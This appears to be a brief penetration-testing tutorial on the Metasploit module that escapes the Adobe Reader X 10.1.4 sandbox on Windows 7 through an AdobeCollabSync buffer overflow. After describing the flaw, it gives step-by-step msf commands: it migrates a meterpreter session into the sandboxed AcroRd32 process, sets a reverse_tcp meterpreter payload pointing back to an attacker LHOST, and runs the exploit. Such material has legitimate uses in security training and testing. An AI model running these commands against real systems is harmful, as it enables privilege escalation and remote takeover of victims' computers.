This module exploits vulnerability on Adobe Reader X Sandbox. The vulnerability is due to a sandbox rule allowing a Low Integrity AcroRd32.exe process to write register values which can be used to trigger a buffer overflow on the AdobeCollabSync component, allowing achieving Medium Integrity Level privileges from a Low Integrity AcroRd32.exe process. This module has been tested successfully on Adobe Reader X 10.1.4 over Windows 7 SP1.
Exploit Targets
Adobe Reader X 10.1.4
Windows 7
Requirement
Attacker: Backtrack 5
Victim PC: Windows 7



Once you got the meterpreter session use ‘ps‘command displays a list of running processes on the target.
Migrate to the AcroRd32sandboxed process

Now type use exploit/windows/local/adobe_sandbox_adobecollabsync
msf exploit (adobe_sandbox_adobecollabsync)>set payload windows/meterpreter/reverse_tcp
msf exploit (adobe_sandbox_adobecollabsync)>set lhost 192.168.1.2 (IP of Local Host)
msf exploit (adobe_sandbox_adobecollabsync)>set session 1
msf exploit (adobe_sandbox_adobecollabsync)>exploit